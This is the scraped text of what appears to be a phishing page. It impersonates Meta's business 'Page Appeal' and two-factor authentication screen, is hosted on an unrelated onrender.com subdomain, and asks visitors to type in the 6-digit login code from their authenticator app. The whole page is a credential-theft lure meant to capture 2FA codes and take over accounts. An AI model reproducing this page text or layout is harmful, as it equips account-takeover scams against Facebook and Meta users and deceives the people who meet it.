 Meta for Business - Page Appeal
https://ohbv-jkbs-rptll-ugpw.onrender.com/confirm.html
Meta
Two-factor authentication required (2/3)
You've asked us to require a 6-digit login code when anyone tries to access your account
from a new device or browser.
Enter the 6-digit code from your code generator or third-party app below.
Login code
Need another way to authenticate?
Send